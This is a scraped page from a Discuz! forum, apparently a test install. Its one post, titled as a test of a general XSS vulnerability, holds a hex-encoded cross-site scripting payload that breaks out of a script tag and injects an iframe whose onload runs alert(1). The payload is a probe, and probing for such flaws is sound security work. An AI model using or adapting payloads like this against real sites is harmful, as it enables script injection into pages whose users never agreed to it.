 设为首页 收藏本站
社区动力
DISCUZ!
ahughag 设置 消息 提醒 门户管理 退出
积分: 2 用户组: 新手上路
门户 论坛 广播 日志 快捷导航
请输入搜索内容 帖子 热搜: 活动 交友 discuz
论坛 Discuz! 默认版块
版块导航
Discuz!
默认版块
默认版块 今日: 1 主题: 1 排名: 1 收藏本版 订阅
test测试通用xss漏洞 直播 回复 0
test
\x22\x3e\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e\x3c\x69\x66\x72\x61\x6d\x65\x2f\x6f\x6e\x6c\x6f\x61\x64\x3d\x61\x6c\x65\x72\x74\x28
\x31\x29\x3e
发表